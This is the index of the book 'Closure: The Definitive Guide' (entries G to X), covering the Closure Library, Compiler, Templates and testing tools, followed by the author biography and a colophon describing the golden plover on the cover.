associating presentation logic with a
state, 203
associating presentation logic with state,
203
registering default renderer for control
class, 204
getCustomRenderer( ) method, 215
goog.ui.CustomButton class, decorating a
control, 222–227
goog.ui.decorate( ) function, 205
goog.ui.editor.AbstractDialog class, 265
subclassing, 272
goog.ui.editor.DefaultToolbar class, 274
goog.ui.editor.ToolbarFactory class, 276
goog.ui.HoverCard class, 212
goog.ui.registry, 204
goog.Uri class, 163–165
creating new Uri objects, 165
getter methods, 163
setter methods, 164
goog.Uri.QueryData class, 164
goog.uri.utils, 164
buildQueryDataFromMap( ) function, 165
goog.userAgent, 98–102
isVersion( ) function, 102
platform constants, 101
PLATFORM string, 101
rendering engine constants, 99
VERSION variable, 101
goog.userAgent.jscript, 339
goog.userAgent.product, 102
Google
Collections Library, 436
installation instructions for Closure Tools,
12
GoogleCodingConvention objects, 438
Greasemonkey API for Gmail, 364
Guava libraries, 436
Guice, 331
gzip file compression, 334
Index | 553
www.it-ebooks.info

H
handleEvent property, 139
hash codes, computing for string contents, 79
headers
getting server response headers, 161
HeaderFormatter (editor plugin), 260
Hello World example, 12–22
using Closure Compiler, 17
using Closure Inspector, 21
using Closure Library, 13
using Closure Templates, 14
using Closure Testing Framework, 19
HoverCard class, 212
HTML
creating file to run test code, 468
doctypes for pages, 93
escaping strings, 75
positioning of element relative to top left of
document, 105
represented as document fragment, 92
HTML5
classList property, 95
add and remove methods, 96
contains method, 96
doctype in, 93
HTMLDocument class, 30
I
i18n (see internationalization)
id fragments, 187
ids for nodes of UI components, 187
{if} command, 316
IframeIo class, 161
file uploads with, 176
IframeLoadMonitor class, 168
ImageLoader class, 167
event listeners, registering, 167
<img> tags, src attribute, 171
indexOf( ) function, 76
inheritance, 112
(see also classes)
debates about, 111
establishing with goog.inherits( ) function,
68
multiple, 130
prototype-based, static members and, 117
support in Closure via subclassing, 119
inheritance patterns in JavaScript, 505–513
functional pattern
drawbacks to, 508
example of, 505
pseudoclassical pattern
example of, 506
potential objections to, 511
inline tags, 27
inline-block display style for elements, 106,
216
inlining, 421–426
constants and folding, 421
debugger statement inside code being
inlined, 500
functions, 424
methods, functional pattern and, 508
variables, 423
input events
handling for UI controls, 198
responding to, using goog.ui.Control, 197
testing, 483
--input flag, 46
input language, Closure Compiler, 407
Input Method Editor (IME), 242
inputDelimiter option, 448
installing CSS style information, 107
instance methods, 115, 117
rewriting by Closure Compiler, 117
instanceof operator
Array objects created with, 63
multiple inheritance using goog.mixin( ),
break down of, 131
testing instance of subclass as instanceof
superclass, 121
type testing and functional pattern, 509
instantiation of UI components, 186
interfaces, 128
definitions of, indicated by @interface
annotation, 30
example in Closure, 128
internationalization (i18n), 67, 321
goog.getMsg( ) function, 68
goog.LOCALE, 67
Internet connectivity, testing, 169
Internet Explorer (IE)
bubbling event model, 138
COM objects, DOM nodes implemented as,
136
conditional comments, Whitespace Only
compilation mode and, 339
554 | Index
www.it-ebooks.info

CSS declarations on IE6, multiple class
selectors, 203
event registration, bug in, 139
garbage collection in IE 6, 243
memory management problem in IE6, 6
multiple class selectors, not supported by
IE6
working around, 214
no XMLHttpRequest object in IE 6, 156
PNG support, 102
TextRange selection model, 279
iteration
goog.dom.AbstractRange iterator, 284
over array elements, using
goog.array.forEach( ), 80
over object elements, 82
using iterative goog.array functions in a
method, 81
J
Jar files for Soy, 322
Java
annotations, 27
calling Compiler programmatically, 354
class example, 115
code documentation, Javadoc syntax, 25
comments, 26
compiling a template for, 326–328
subclass example, 123
Java 6 (JDK), 12
java.util.logging.Level class, 291
JavaScript, xvii
comments, 26
compiling a template for, 323–326
creation of namespaces, 49
delay-loaded as a string, evaluation with
goog.globalEval( ), 71
ECMAScript versus, xx
externs files, type declarations in, 30
frequently misunderstood concepts, 515–
529
block scope is meaningless, 527
function calls, this keyword and, 524
looking up value in an object, 516
methods for defining object literal, 517–
520
objects as associative arrays with keys as
strings, 515
prototypes and prototype property, 520
single- and double-quoted strings are
equivalent, 517
syntax for defining functions is
significant, 523
var keyword is significant, 526
interfaces in, 128
memory management, 6
no language-level support for type
information or annotations, 27
non-browser environments, use of Closure
Library, 3
primitive and wrapper types for strings,
booleans, and numbers, 64
specifying built-in types with type
expressions, 29
jQuery
externs file, Closure Compiler project, 388
templates, support for placeholders, 305
JSDoc tags, 25
accompanying MSG_ variable definition,
68
annotations, 27
benefits of using in Closure, 44
block tags, 26
inline tags, 27
not dealing with types, 41
constants, 42
type expressions associated with, 29
JSON (JavaScript Object Notation)
getResponseJson( ) method, XhrIo class,
161
goog.json utilities, 84–86
JSON.stringify( ) function, 41
JSONP (JSON with padding), goog.net.jsonp,
171
JSP (Java Server Pages), server-side templates,
303
JSSourceFile objects, 433
JsUnit, 465
assertions, 474
Closure Testing Framework versus, 475
K
key events, handling by editor plugin, 256
key/value pairs
creating property on obj using
goog.setIfUndefined( ), 83
for JavaScript objects, 84
KeyCodes class, 152
Index | 555
www.it-ebooks.info

KeyEvent class, 152
KeyHandler class, 152
keywords, aliasKeywords Compiler option,
440
L
Label component (example), 232
levels of logging, 291
license and copyright information for source
code, 43
line breaks
lineBreak Compiler option, 448
preserving in source code, 43
line continuation characters for scripts, 10
line joining, overriding in Soy templates, 310
LinkDialogPlugin class, 265
linkifier code (example), 395
Linux
downloading Subversion, 10
finding Closure Library file that defines
namespace, 74
goog.userAgent platform constant, 101
list output mode (calcdeps.py), 46
listen( ) function, 138
listenOnce( ) function, 140
lists
looping over, using {foreach} in Soy, 318
in template data, 314
template with parameters, in Java, 327
ListTabHandler plugin, 262
{literal} command, 312
Little Bobby Tables, 76
loading resources (see resource loading)
local variables
renaming in Simple compilation mode, 340
renaming of, error caused by, 341
locales, 67
goog.LOCALE constant, 67
logging, 289
displaying logging information, 297–299
goog.debug.Console, 298
goog.debug.DebugWindow, 298
goog.debug.DivConsole, 298
goog.debug.FancyWindow, 299
getting information about source of bugs,
498
goog.debug.Logger class, 292–297
creating a logger, 292–294
logger hierarchy, 295
logging a message, 294
goog.debug.Logger.Level class, 291
goog.debug.LogRecord class, 290
Loremipsum plugin, 263
M
Macintosh
finding Closure Library file that defines
namespace, 74
goog.userAgent platform constant, 101
Terminal and Subversion, 10
main( ) method, 450
maps
goog.structs.Map, 6, 441
source map, 501
in template data, 314
template data in Java, 327
marker classes, 87
Math.max( ) function, 54
memory management, 6
preventing memory leaks using
goog.partial( ), 55–56
using wrapper type to create strings, 64
methods
abstract, 127
complementary, replacement by
parameterized method, 6
declaring in class definition, 114
defining on enums, 132
devirtualizing prototype methods, 419–421
function, 525
identifying method to override by subclass,
70
inlining, functional pattern and, 508
instance methods, 115
interface, class implementing, 128
overriding, @override and @inheritDoc
annotations, 125
prototype, devirtualized, 121
using iterative goog.array functions in, 81
Microsoft Windows Script Host, 3
minifiers (JavaScript), using Closure Compiler
instead of, 4
mobile devices
product constants in
goog.userAgent.product, 103
rendering engine, 99
mock objects, 476–481
goog.testing.MockClock, 479–481
556 | Index
www.it-ebooks.info

goog.testing.PropertyReplacer, 476–478
goog.testing.PseudoRandom, 478–479
--module flag (Compiler), 372
module-loading code (Compiler), 368–370
ModuleManager class, 373
modules
custom, registering for Closure Templates,
331
--module_output_path_prefix flag (Compiler),
373
monitoring
goog.net.IframeLoadMonitor class, 168
goog.net.MultiframeLoadMonitor class,
169
testing for Internet connectivity with
goog.net.NetworkTester, 169
mouseover event, UI control responding to,
206
Mozilla, 4
(see also Firefox)
Gecko rendering engine, 99
Selection model, 279
{msg} command, 322
MSG_ variables, 68
MultiframeLoadMonitor class, 169
Multimap objects, 455
MultiTestRunner class, 490
N
namespaces, 1
checking with goog.provide( ), 48
creation of, in JavaScript and Closure
Library, 49
finding Closure Library file that defines a
namespace, 74
Soy templates, 309
Netscape Navigator, event model, 137
NetworkTester class, 169
new keyword, 112
new operator, 511
newlines
escape sequence in Closure Templates, 312
goog.string.whitespaceEscape( ) function,
78
replacing with <br> tags in HTML strings,
78
in Soy templates, 310
{nil} command, 312
Node class, 30
Node objects, DocumentFragment as type of,
93
nodes
checking whether node is inside a range,
284
formatting removal for, 261
normalizing, 287
null values
checking for, using goog.isNull( ), 63
in Soy expressions, 313
specifying with type expressions, 30
numbers, primitive and wrapper type for, 64
O
obfuscation of JavaScript source code, 336
Object class, 441
specifying types of values in, 29
object literals, defining in JavaScript, 517–520
object types, 31
non-nullable, in type expressions, 31
object-oriented programming (OOP), 68
class-based programming and JavaScript,
111
goog.abstractMethod function, 70
goog.addSingletonGetter( ) function, 70
goog.base( ) function, 69
goog.inherits( ) function, 68
goog.nullFunction function, 69
objects
as associative arrays whose keys are strings,
515
functions for, in goog.object, 82–84
links to prototype, 520
looking up value in, 516
naming newly created objects, functional
pattern and, 511
testing whether obj is non-null object, 65
using as namespaces, drawbacks to, 50
OFF logging level, 292
offline web applications, xvii
onclick event handler, 139
OO style (see object-oriented programming)
OOP (see object-oriented programming)
opacity of an element, setting, 106
Opera browsers, 99, 104
operating systems, 10
(see also individual operating system names)
goog.userAgent constants, 98
Index | 557
www.it-ebooks.info

identification in
goog.userAgent.PLATFORM
string, 101
operators
checking for use of == or != operator, 456–
460
used in building Soy expressions, 313
optimizations (Compiler), 417–426, 442–448
ambiguateProperties, 447
creating (example), 460–464
devirtualizing prototype methods, 419–421
disambiguateProperties, 445
inlining, 421–426
processing Closure primitives, 418
setIdGenerators, 444
stripNameSuffixes, 443
stripTypePrefixes, 442
optional parameters
names of, 38
ordering, 36
specifying, 33–35
output options (Compiler), 448–450
colorizedErrorOutput, 449
externExports, 449
inputDelimiter, 448
lineBreak, 448
output wrapper, Closure Compiler, 353
--output_mode flag, 46
P
{param} command, 319
parameterized types, 29
parameters
@param JSDoc tag, 27
functions passed as parameters to other
functions, 31
ordering of optional parameters, 36
specifying number and type of, for
functions, 32
specifying optional parameters in @param
JSDoc tag, 33
variable number of, specifying for a
function, 37
parsing JSON, 85
partial application of a function, 54
goog.partial( ), 54–56
PassFactory objects, 434
--path flag, 46
PHP
server-side templates, 303
Soy templates versus, 305
pill buttons, 223
placeholders for variable text
client-side templates, 305
server-side templates, 303
in Soy templates, 306
string containing, passed to goog.getMsg( ),
68
platform constants (goog.userAgent), 101
plovr build tool, 9, 531–540
auditing compiled code size, 538
build command, 534
config files, 533
displaying compiler errors, 537
generating externs from exports, 539
generating source map, 540
getting started with, 532
serve command, 535
--pluginModules compiler flag, 331
plugins, Closure Editor, 241, 253
built-in, 260–265
custom, 265
creating, 266
creating custom dialog plugin, 268–270
goog.editor.Plugin class, 256
advanced customization, 259
executing commands, 257
handling selection changes, 258
interacting with, 254
registering, 254
plugins, Closure Templates, 331
PNGs (transparent), support for, 102
Point class, 287
positions, visually equivalent in DOM, 285
POST requests
cross-site request forgery (XSRF), 160
query parameters for request sent by
goog.debug.ErrorReporter, 302
sending with goog.net.XhrIo.send( ), 160
postMessage API, web browser support, 173
pre-wrap CSS style for whitespace on elements,
106
prefixes, type, 442
presentation logic, associating with state in UI
controls, 203
pretty print option (Compiler), 343
primitive types, 29
558 | Index
www.it-ebooks.info

strings, booleans, and numbers, wrapper
types for, 64
primitives (Closure Library), 45–71
additional utilities, 70
goog.DEBUG, 70
goog.getCssName( ), 71
goog.globalEval( ), 71
goog.now( ), 71
goog.setCssNameMapping( ), 71
dependency management, 45–53
calcdeps.py, 45
COMPILED constant, 48
goog.addDependency( ), 51–53
goog.global, 47
goog.provide( ), 48
goog.require( ), 50
exports, 58–61
goog.exportProperty( ), 59–60
goog.exportSymbol( ), 60
goog.getObjectByName( ), 58
function currying, 54–58
goog.bind( ), 57
goog.partial( ), 54–56
internationalization (i18n), 67
goog.getMsg( ), 68
goog.LOCALE, 67
object-oriented (OO) programming, 68
goog.abstractMethod, 70
goog.addSingletonGetter( ), 70
goog.base( ), 69
goog.inherits( ), 68
goog.nullFunction( ), 69
processing by Compiler, 418
type assertions, 61–67
goog.isArray( ), 63
goog.isArrayLike( ), 64
goog.isBoolean( ), 64
goog.isDateLike( ), 64
goog.isDef( ), 62
goog.isDefAndNotNull( ), 63
goog.isFunction( ), 65
goog.isNull( ), 63
goog.isNumber( ), 65
goog.isObject( ), 65
goog.isString( ), 64
goog.typeOf( ), 62
unique identifiers, 65
goog.getUid( ), 65
goog.removeUid( ), 67
{print} command, 315
print directives in Soy, 315
print input delimiter (Compiler), 344
priority of server requests, 162
PriorityPool class, 161
product constants in goog.userAgent.product,
103
profiling JavaScript code, 300
ProgressBar.prototype.update( ) method, 57
properties
adding to fundamental prototypes, 509
ambiguateProperties Compiler option, 447,
451
disambiguateProperties Compiler option,
445, 451
exporting mutable properties, 399
object types and subtypes, 38
setting property identified by propertyName
on object, 59–60
testing substitution of, with
goog.testing.PropertyReplacer,
476–478
property flattening (Compiler), 400–404
property lookups on namespace objects, 50
property renaming (Compiler), 404–406
prototypes, 111
adding properties to, 509
devirtualizing methods, 419–421
prototype property, 520
pseudoclassical inheritance pattern, 118, 505
example of, 506
potential objections to, 511
pseudoclassical pattern, 111
Python
calcdeps.py script, 16
requirements for, 12
templating system, 3
Q
queryCommandValue( ) function, 255
QueryData class, 164
Quiet warning level, 344
quirks mode, 93
QuirksMode website, 137
quotation marks
HTML strings, escaped by
goog.string.htmlEscape( ), 77
quoted properties, 405
quoting keys in template data, 325
Index | 559
www.it-ebooks.info

single- and double-quoted strings in
JavaScript, 517
use with keys of object literals, 518
R
random numbers, testing, using
goog.testing.PseudoRandom, 478
ranges, 279
goog.dom.AbstractRange class, 281
changing DOM, 283
extracting data from a range, 282
getting range endpoints, 281
setting range endpoints, 282
goog.dom.Range class, 279
goog.editor.range namespace, 285–287
READY events, 158
ReadyState enum (XmlHttp), 156
READY_STATE_CHANGE events, 158
record types, 28, 32
redo functionality, Closure Editor, 264
registering default renderer for control class,
204
regular expressions
goog.string.regExpEscape( ) function, 77
use in escaping strings, 76
removeEventListener( ) method, 135
RemoveFormatting plugin (editor), 261
renaming CSS classes in stylesheets, 71
renaming optimizations (Compiler), property
renaming, 404–406
renaming options (Compiler), 440–441
aliasAllStrings, 441
aliasExternals, 441
aliasKeywords, 440
exportTestFunctions, 441
renderers
ChecklistItemRenderer (example), 229
ChecklistRenderer (example), 233
getting custom renderer for controls, 215
goog.ui.ContainerRenderer class, 210
goog.ui.ControlRenderer, 197
delegating to, 201–205
rendering, 182
checklist component (example), 236
custom behavior, adding to render( )
method, 186
display of components, 187–190
goog.ui.ComboBox (example), 218–220
rendering engines
constants in goog.userAgent, 99
version, 102
rendering modes for web pages, 93
reportUnknownTypes check, 438
Request objects, 163
resource loading, 165
goog.net.BulkLoader, 166
goog.net.IframeLoadMonitor class, 168
goog.net.ImageLoader, 167
goog.net.MultiframeLoadMonitor, 169
response data, handling with XhrIo class
methods, 160
return statement, JavaScript code, 437
return values
@return JSDoc tag, 27
hardcoding of, ClosureCodingConvention,
438
specifying for function in type expressions,
32
for stripped types, 442
Rhino, 3, 431
rich text editor, xxi, 241–287
design behind goog.editor package, 241
plugins, 253–270
built-in, 260–265
custom, 265–270
interacting with, 254
registering, 254
selections, 278–287
goog.dom.AbstractRange, 281–284
goog.dom.Range class, 279
goog.editor.range, 285–287
UI components, 270–278
dialogs, 270–274
toolbar, 274
S
Safari browsers, 103
same-origin policy, 170
script output mode (calcdeps.py), 46
<script> tags, src attribute, 171, 172
scroll position of containers, 108
SeamlessField class, 244, 251
controlling height of seamless field, 252
controlling styles, 253
selections, 278–287
goog.dom.AbstractRange class, 281–284
saving and restoring selections, 283
goog.dom.Range class, 279
560 | Index
www.it-ebooks.info

goog.editor.range namespace, 285–287
ranges, 279
Selenium Remote Control (RC), 492
self variable, 57
serialization, JSON, 86
serve command (plovr), 535
server-side JavaScript (SSJS), xvii
server-side templates, 303
setIdGenerators option, 444
setParentEventTarget( ) method, EventTarget
objects, 144
setTimeout( ) function, 157
setTimeoutInterval( ) method, 159
setUpPage( ) function, 475
Simple compilation level, 340
singleton pattern, 118
size of element, getting, 106
source code, obfuscation of, 336
source maps, 501
generating using plovr, 540
loading in Closure Inspector, 21
Soy, 303
(see also Closure Templates)
using in Hello World example, 14
SoyFileSet.Builder, 327
SoyParseInfoGenerator utility, 328
SoyToJsSrcCompiler.jar, 12, 323
--compileTimeGlobalsFile flag, 315
--cssHandlingScheme flag, 321
{sp} command, 311
SpacesTabHandler plugin, 262
special characters, escaping in HTML strings,
76
SSJS (server-side JavaScript), xvii
stack traces, 22
deobfuscated stack trace in Closure
Inspector, 502
standards mode, 93
state
goog.editor.Field, 250
managing for UI controls, 199–201
UI components, 195
mapping state transitions to component
events, 196
UI controls
associating presentation logic with, 203
static class members, 117
static methods, 115
creating to return singleton instance of
object, 118
invoking in Java, 118
StrictModeCheck class, 435
string literals in Soy expressions, 313
strings
aliasAllStrings Compiler option, 441
primitive and wrapper type for, 64
utilities for, in goog.string, 75–79
stripNameSuffixes option, 443
stripTypePrefixes option, 442
style information on DOM elements, 105–108
subclasses, 68, 119–128
abstract methods, 127
Closure JavaScript example, 119–123
declaring fields in, 124
equivalent Java example, 123
overriding a method, 125
simplifying calls to superclass with
goog.base( ), 126
Subclipse plugin (Eclipse), 428
subtypes, 38–41
Subversion, 10
SUCCESS events, 158
suffixes for variable or property names, 443
super-call-as-first-statement requirement in
Java, 124
superclass, 68
(see also subclasses)
invoking methods of, using goog.base( ),
69
superClass_ property, 121
{switch} command, 317
switch statements
using goog.typeOf( ), 62
wrapper types for strings, booleans, and
numbers, 64
synchronous requests to server, 156
system testing, 494
T
TagOnEnterHandler plugin, 262
{template} command, 309
template data, 325
templates, 303
(see also Closure Templates)
test cases, 467
goog.testing.ContinuationTestCase class,
483
Index | 561
www.it-ebooks.info

life cycle of, 474
test-driven development, 466
testing (see Closure Testing Framework)
tests, 467
automating, 492
creating HTML file to run a test, 468
creating initial set for email validator, 467
creating more for email validator, 470
getting email validator test to pass, 469
text selection in element and descendants, 107
this (keyword)
assigning goog.global to, 47
binding to an object, using goog.bind( ), 57
function definitions using, 28
in method invocations, 115
type expression for function definitions
using, 32
what it refers to when function is called,
524
TIMEOUT events, 158
toolbars, rich text editor, 274–278
creating custom button, 277
goog.ui.editor.DefaultToolbar class, 274
goog.ui.editor.ToolbarController class,
277
goog.ui.editor.ToolbarFactory class, 276
styling, 278
tools, 2
Closure Compiler, 3
Closure Inspector, 4
Closure Library, 3
Closure Templates, 3
Closure Testing Framework, 4
design goals and principles, 5–9
downloading and installing, 9–12
independent use of tools in Closure suite, 8
TortoiseSVN (Windows Subversion client), 10
toString( ) methods
goog.object.transpose( ) function and, 84
removing using goog.DEBUG, 70
tp (transport method) property, 174
Trace class, 300
translation of message strings in Soy, 321
transposing mapping from keys to values on
obj, 83
true, functions always returning, 108
type assertions, 61–65
goog.isArray( ) function, 63
goog.isDateLike( ) function, 64
goog.isDef( ) function, 62
goog.isDefAndNotNull( ) function, 63
goog.isFunction( ) function, 65
goog.isNull( ) function, 63
goog.isObject( ) function, 65
goog.isString( ), goog.isBoolean( ), and
goog.isNumber( ), 64
goog.typeOf( ) function, 62
type checking, 1, 408–413
@notypecheck annotation, 35
enabling, 29
properties with value undefined, 34
type conversion, 41
type expressions, 27, 29
ALL type, 41
function types, 31
record types, 32
simple types and union types, 29
subtypes and type conversion, 38–41
type prefixes, stripping, 442
typeof operator
testing whether obj is a function, 65
using in type assertion functions, 64
U
UI (user interface) components, 181–239
building goog.ui.Component, using Soy,
326
creating custom components, 227–239
Checklist and ChecklistItem (example),
228
Checklist and ChecklistRenderer
(example), 233–236
ChecklistItem and
ChecklistItemRenderer, 229–
232
decorating example, 237
Label (example), 232
rendering example, 236
design behind goog.ui package, 182
ensuring loading of appropriate CSS
(example), 460–464
goog.ui.Component class, 184–197
basic life cycle of components, 184
components with children, 190
errors, 196
events, 194
states, 195
goog.ui.Container class, 207–210
562 | Index
www.it-ebooks.info

goog.ui.Control class, 197–206
delegating to the renderer, 201–205
handling user input, 198
managing state, 199–201
responding to mouseover event, 206
rich text editor, 270–278
dialogs, 270–274
toolbar, 274–278
using common components, 210–227
CSS, 212–215
displaying button in Closure, 220–227
goog-inline-block CSS class, 215
rendering ComboBox (example), 218–
220
UIDs (see unique identifiers)
uncompiled mode, 497
undefined values
for optional function parameters, 36
specifying with type expressions, 30
type checking error caused by, 34
UndoRedo plugin, 264
UndoRedoManager plugin, 264
UndoRedoState plugin, 264
union types, 30
unique identifiers (UIDs), 65
goog.getUid( ) function, 65
goog.removeUid( ) function, 67
setIdGenerators Compiler option, 444
unit tests, 465
filenames of, 467
unknown type warnings, 413
unlistenByKey( ) function, 140
uploading files, 176
Uri class, 163–165
creating new Uri objects, 165
getter methods, 163
QueryData subclass, 164
setter methods, 164
URIs (Uniform Resource Identifiers), 163
extracting components with goog.uri.utils,
164
URLs (Uniform Resource Locators), 163
same-origin policy and, 170
USED_GLOBAL_THIS warning, 345
user agents
goog.userAgent utilities, 98–102
goog.userAgent.product utilities, 102
user input, handing for UI controls, 198
utilities, commonly used, 73–109
goog.array, 79–82
goog.dom, 86–94
goog.dom.classes, 95–98
goog.functions, 108
goog.json, 84–86
goog.net.cookies, 104
goog.object, 82–84
goog.string, 75–79
goog.style, 105–108
goog.userAgent, 98–102
goog.userAgent.product, 102
V
var keyword, 526
variable length parameters, 37
names of, 38
variables
full renaming in Compiler Advanced mode,
380
inlining, 423
introducing new, in Soy templates, 320
Verbose warning level, 345
versions
comparing for software with
goog.string.compare( ), 78
rendering engine, 102
user agent, 101
visibility
access controls, 414
checks for @private and @protected, 414
W
W3C
accessibility specification (WAI-ARIA),
222
DOM Level 2 Events Specification, 135,
138
DOM specification, interfaces for browser
objects, 30
draft specification for Selectors API, 88
Range model, 279
standards mode for web pages, 93
WAI-ARIA (Web Accessibility Initiative-
Accessible Rich Internet
Applications) specification, 222
warning levels (Compiler), 344
WarningLevel enum, 434
warnings, Compiler
Index | 563
www.it-ebooks.info

displaying with plovr, 537
fine-grained control over, 352
unknown type, 413
watch expressions, 499
web browsers
event models, brief history of, 137
feature detection, 100
inline-block display style, 216
JavaScript and, xvii
JavaScript debuggers, 499
limits on connections to given hostname,
334
postMessage API, 173
product constants in
goog.userAgent.product, 102
rendering engine constants in
goog.userAgent, 99
testing input events, 483
version numbers, mapping to user agent
version numbers, 101
versions, logic conditional upon, 102
window object, alias for global object, 47
working with ranges and selections, 279
web page for this book, xxiv
web pages, rendering modes, 93
WebDriver plugins for testing, 483
WebKit rendering engine, 99
whitespace
removing or preserving in Soy templates,
310
unnecessary, removing from templates,
306
whitespace characters, escaping in strings, 78
whitespace CSS style on elements, 106
Whitespace Only compilation level, 338
window objects, goog.global alias for, 47
window.location objects, properties of, 164
Windows systems
goog.userAgent platform constant, 101
running scripts from command prompt, 10
windows, displaying logging information, 298
with keyword, 408
World Wide Web Consortium (see W3C)
wrapper types, 29
for primitive string, boolean, and number
types, 64
X
X11, goog.userAgent platform constant, 101
XHR (see XmlHttp class; XMLHttpRequest
objects)
XhrIo class, 156–161
customizing request, 159
handling response, 160
send( ) method, 157
values from EventType enum for events
dispatched, 158
XhrIoPool class, 161
XhrManager class, 161
send( ) method, 162
xkcd, Little Bobby Tables, 76
XML, server response, 160
XmlHttp class, 155
ReadyState enum, 156
XMLHttpRequest objects
ActiveXObject and, 136
not supported by Internet Explorer 6, 156
sending to server, 155
XHR use for cross-origin requests, 170
xpc (cross page channel), 173–176
XSRF (cross-site request forgery), 160
XSS (cross-site scripting), 306
564 | Index
www.it-ebooks.info

About the Author
Michael Bolin is a former Google engineer who spent his four years there working on
Google Calendar, Google Tasks, and the Closure Compiler. As a frontend developer,
he used the Closure Tools suite on a daily basis and made a number of contributions
to it. His last project at Google was to open-source the Closure Compiler. He is a
blogger, often writing about web development, and graduated with both computer
science and mathematics degrees from MIT.
Colophon
The animal on the cover of Closure: The Definitive Guide is a European golden plover
(Pluvialis apricaria). These birds are named for the beautiful gold spots on their backs
and wings. Their plumage varies greatly between seasons, however. In the summer,
their mating season, golden plovers have black feathers on their faces, necks, and bel-
lies, separated by a white line (as seen on the cover of this book). They molt before the
winter, and the darker color gives way to yellow or white.
Members of the plover family are identifiable by their small heads, short beaks, and
plump bodies. They also have a distinctive manner of feeding, a run-pause-and-peck
technique. Foraging by sight, golden plovers largely eat insects, but they also feed on
plant matter, berries, and crustaceans. They prefer tundra and moor habitats, and have
a large range, living in northern Europe and western Asia during the summer and mi-
grating to southern Europe and northern Africa in the winter. The golden plovers of
the Americas (a different species) migrate up to 2,000 miles annually.
Generally, all plovers are known for “distraction displays.” For instance, they will spend
time sitting on an imaginary nest to protect the actual site or feign a broken wing when
a predator is near. A group of plovers can be referred to in many ways: a brace, con-
gregation, deceit, ponderance, or wing.
The cover image is from Johnson’s Natural History. The cover font is Adobe ITC Ga-
ramond. The text font is Linotype Birka; the heading font is Adobe Myriad Condensed;
and the code font is LucasFont’s TheSansMonoCondensed.
www.it-ebooks.info
